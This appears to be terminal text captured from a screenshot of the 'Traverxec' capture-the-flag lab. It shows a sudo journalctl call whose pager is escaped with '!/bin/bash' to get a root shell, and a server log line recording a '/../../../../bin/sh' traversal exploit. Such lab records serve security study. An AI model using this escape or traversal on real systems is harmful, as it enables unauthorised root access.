 david@traverxec: ~/bin
File Actions Edit View Help
Payas0 | vpn ~ >> Payas0 | boxes/Traverxec ~ >> Payas0 | boxes/Traverxec ~ >> Payas0 | boxes/Traverxec david@traverxec: ~/bin
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Fri 2020-04-10 19:50:59 EDT, end at Fri 2020-04-10 19:57:00 EDT. --
Apr 10 19:51:03 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/n
Apr 10 19:51:03 traverxec nhttpd[459]: started
Apr 10 19:51:03 traverxec nhttpd[459]: max. file descriptors = 1040 (cur) / 1040 (max)
Apr 10 19:51:03 traverxec systemd[1]: Started nostromo nhttpd server.
Apr 10 19:51:38 traverxec nhttpd[729]: /../../../../bin/sh sent a bad cgi header
!/bin/bash